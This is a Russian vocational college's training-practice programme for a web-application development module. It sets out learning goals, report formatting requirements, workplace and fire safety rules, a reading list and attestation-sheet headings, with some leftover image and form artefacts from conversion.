

### **Виды и качество выполнения работ с целью оценки сформированности профессиональных компетенций**





Студентом пройден инструктаж по технике безопасности и охране труда. Студент ознакомлен с правилами распорядка, пожарной и информационной безопасности, безопасностью жизнедеятельности.

### Характеристика профессиональной деятельности студента во время учебной прак-

тики (отношение к работе, личные качества и т. д.)

Подписи руководителей практики от образовательной организации

 $\begin{picture}(20,10) \put(0,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \put(15,0){\line(1,0){100}} \$ 

*Приложение III.7 к программе СПО 09.02.07 «Информационные системы и программирование»*

# **ПРОГРАММА УЧЕБНОЙ ПРАКТИКИ ПО ПРОФЕССИОНАЛЬНОМУ МОДУЛЮ**

# **ПМ.09. «Проектирование, разработка и оптимизация веб-приложений»**

РАЗРАБОТЧИКИ:



### **Содержание**

Структура и содержание практики

Планируемые результаты освоения программы практики

Требования к оформлению отчета

Требования к соблюдению техники безопасности и пожарной безопасности

Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы

Аттестационный лист (задание на практику)



# **Структура и содержание практики**

## **Цели и задачи практики**

В результате прохождения практики обучающийся должен получить практический опыт:

− разрабатывать программный код клиентской и серверной части веб-приложений;

− осуществлять оптимизацию веб-приложения с целью повышения его рейтинга в сети Интернет; разрабатывать и проектировать информационные системы

- − *проектировать и создавать базы данных;*
- − *реализовывать обработку и отправку данных;*
- − *продвигать веб-приложение в интернете;*
- − *обеспечивать защиту веб-приложения.*

#### **Планируемые результаты освоения программы практики**

Формой отчетности обучающегося по практике является дневник с приложениями к нему в виде графических, аудио-, фото-, видео- и(или) других материалов, подтверждающих приобретение обучающимся практических профессиональных умений по основным видам профессиональной деятельности и направлена на формирование у обучающегося общих и профессиональных компетенций.

Контроль и оценка результатов освоения практики осуществляется преподавателем – руководителем практики.







#### **Требования к оформлению отчета**

По завершению прохождения практики обучающийся должен сформировать и представить руководителям практики отчет, содержащий:

1.Титульный лист

 2. Аттестационный лист, в котором представлены задания на практику в виде видов и объемов работ и который представляет собой дневник практики.

 3.Отчет, содержащий подробное описание выполнения видов и объемов работ обучающимся во время прохождения практики.

 Отчет по объему должен занимать не менее 10-15 страниц формата А4 и содержать иллюстрации (экранные формы), демонстрирующие все виды выполняемых работ согласно тематическому плану программы практики.

#### **Требования к шрифту:**

- заголовки выполняются 14 шрифтом (жирным);

- основной текст выполняется 12 или 14 шрифтом (обычным);

- наименования разделов выполняются по центру.

Отчет по практике должен быть представлен руководителю практики от колледжа не позднее 3-х дней после ее завершения на бумажном (подшитом в папку) и (или) электронном (диске) носителях.

#### **Требования к соблюдению техники безопасности и пожарной безопасности**

В рамках прохождения учебной практики (в первый день) в учебных, учебнопроизводственных мастерских, лабораториях, учебно-опытных хозяйствах, учебных полигонах, учебных базах практики и иных структурных подразделениях образовательной организации обучающиеся проходят инструктаж по технике безопасности и пожарной безопасности, о чем в соответствующем журнале свидетельствуют подписи инструктирующего и инструктируемого.

В рамках прохождения производственной практики (в первый день) в организациях – базах практики обучающиеся проходят инструктаж по технике безопасности и пожарной безопасности, о чем в соответствующем журнале свидетельствуют подписи инструктирующего и инструктируемого.

### **Требования безопасности во время работы**

- Преподаватель (руководитель практики) должен контролировать обстановку во время занятий и обеспечить безопасное проведение процесса практики.

- Во время практики в помещении (кабинете) должна выполняться только та работа, которая предусмотрена программой практики.

Все виды дополнительных занятий могут проводиться только с ведома руководителя или соответствующего должностного лица образовательного учреждения.

- При проведении демонстрационных работ, лабораторных и практических занятий в помощь преподавателю (руководителю практики) должен быть назначен помощник (лаборант, ассистент, инженер). Функции помощника запрещается выполнять обучающемуся.

- Преподавателю (руководителю практики) запрещается выполнять любые виды ремонтно-восстановительных работ на рабочем месте обучающегося или в помещении во время практики. Ремонт должен выполнять специально подготовленный персонал учреждения (электромонтер, слесарь, электромеханик и др.).

- При проведении практики, во время которой возможно общее или местное загрязнение кожи обучающегося, преподаватель (руководитель практики) должен особенно тщательно соблюдать гигиену труда.

- Если преподаватель (руководитель практики) или обучающийся во время занятий внезапно почувствовал себя нездоровым, преподавателем (руководителем практики) должны быть приняты экстренные меры:

− при нарушении здоровья обучающегося (головокружение, обморок, кровотечение из носа и др.) преподаватель (руководитель практики) должен оказать ему необходимую первую доврачебную помощь, вызвать медработника или проводить заболевшего в медпункт образовательного учреждения (лечебное учреждение);

− при внезапном ухудшении здоровья преподавателя (руководителя практики) поставить в известность через одного из обучающегося руководителя учреждения (или его

представителя) о случившемся. Дальнейшие действия представителя администрации сводятся к оказанию помощи заболевшему преподавателю (руководителю практики) и руководству группой обучающихся в течение времени практики.

- Преподаватель (руководитель практики) должен применять меры дисциплинарного воздействия на обучающихся, которые сознательно нарушают правила безопасного поведения во время проведения практики.

- Преподаватель (руководитель практики) должен доводить до сведения руководителя учреждения обо всех недостатках в обеспечении охраны труда преподавателей и обучающихся, снижающих жизнедеятельность и работоспособность организма человека (заниженность освещенности, несоответствие пускорегулирующей аппаратуры люминесцентных ламп, травмоопасность и др.)

#### **Основные требования пожарной безопасности**

Обучающийся должен выполнять правила по пожарной безопасности, а в случае возникновения пожара должен выполнять основные требования противопожарного режима:

- знать, где находятся первичные средства пожаротушения, а также какие подручные средства можно применять при тушении пожара;

- при работе с огнеопасными материалами соблюдать противопожарные требования и иметь вблизи необходимые средства для тушения пожара (огнетушители, песок, воду и др.);

- уходя последним из рабочего помещения, необходимо выключить электросеть, за исключением дежурного освещения.

Обо всех замеченных нарушениях пожарной безопасности сообщать руководителю практики, администрации организации, учреждения.

При возникновении пожара немедленно приступить к его тушению имеющимися средствами, сообщить по телефону 01 и администрации предприятия (порядок действий определить самому в зависимости от степени угрозы).

В расположении образовательного учреждения запрещается:

- загромождать и закрывать проезды и проходы к пожарному инвентарю оборудованию и пожарному крану;

- бросать на пол и оставлять неубранными в рабочих помещениях бумагу, промасленные тряпки и др.;

- обвешивать электролампы бумагой и тканью, вешать на электровыключатели и электропровода одежду, крюки, приспособления и др., забивать металлические гвозди между электропроводами, подключать к электросети непредусмотренные нагрузки, заменять перегоревшие предохранители кусками проволоки — «жучками»;

- использовать на складах, учебных и вспомогательных помещениях для приготовления пищи и обогрева электроплитки, электрочайники, керосинки;

- чистить рабочую одежду бензином, растворителем или другими ЛВЖ
### **Перечень рекомендуемых учебных изданий, Интернет-ресурсов, дополнительной литературы**

Основные источники:

1.Создаем динамические веб-сайты на PHP: учеб. пособие / Татро К., Макинтайр П.; Издательский дом «Питер», 2021. — 436 с.

2.Оптимизация и продвижение в поисковых системах: Учебное пособие / Ашманов И. С.; Издательский дом «Питер», 2019. — 505 с.

3.Практикум по информатике: Учебное пособие / Немцова Т. И., Назарова Ю. В., Форум, 2021. – 288с.

4.Немцова, Т. И. Компьютерная графика и web-дизайн: учебное пособие / Т.И. Немцова, Т.В. Казанкова, А.В. Шнякин ; под ред. Л.Г. Гагариной. — М. : ФОРУМ : ИН-ФРА-М, 2022. — 400 с. (СПО)

Дополнительные источники:

1.Котеров Д. PHP в подлиннике/ Д. Котеров, А. Костарев – СПб: Символ-плюс, 2018. – 1120с.

Интернет-ресурсы:

1. GeekBrains - обучающий портал для программистов. [Электронный ресурс] – режим доступа: https://geekbrains.ru/ (2022)

2. Электронно-библиотечная система. [Электронный ресурс] – режим доступа: http://znanium.com/ (2022)

### АТТЕСТАЦИОННЫЙ ЛИСТ ПО УЧЕБНОЙ ПРАКТИКЕ (ЗАДАНИЕ НА ПРАКТИКУ)



ГБПОУ Уфимский колледж радиоэлектроники, телекоммуникаций и безопасности наименование организации

### Виды и качество выполнения работ с целью оценки сформированности общих компетенций

